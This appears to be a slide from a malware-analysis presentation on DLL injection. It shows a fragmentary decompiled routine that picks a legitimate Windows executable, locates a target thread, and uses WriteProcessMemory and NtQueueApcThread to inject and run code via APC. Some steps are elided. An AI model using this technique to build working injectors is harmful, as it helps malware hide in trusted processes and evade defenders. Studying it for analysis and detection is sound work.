 DLL Injection
names = {"\\Windows Photo Viewer\\ImagingDevices.exe",
         "\\Windows Mail\\wab.exe",
         "\\Windows Mail\\wabmig.exe"}
v3 = rand() % 3u;
SHGetSpecialFolderPathA(0i64, v18, 38, 0);
lstrcatA(v18, names[v3]);
Toolhelp32Snapshot = CreateToolhelp32Snapshot(4u, 0);
Thread32First(Toolhelp32Snapshot, &te);
while ( te.th32OwnerProcessID != a2 ) {
  if ( !Thread32Next(Toolhelp32Snapshot, &te) )
    goto LABEL_6;
}
*a1 = OpenThread(0x10u, 0, te.th32ThreadID);
*((_DWORD *)a1 + 2) = te.th32ThreadID;
v6 = OpenProcess(0x100C38u, 0, v4);
// ...
WriteProcessMemory = GetProcAddress(ModuleHandleA, "WriteProcessMemory");
// ...
NtQueueApcThread = GetProcAddress(ModuleHandleW, "NtQueueApcThread");
(NtQueueApcThread)(v42, v27 + 360, v27, 0i64, 0);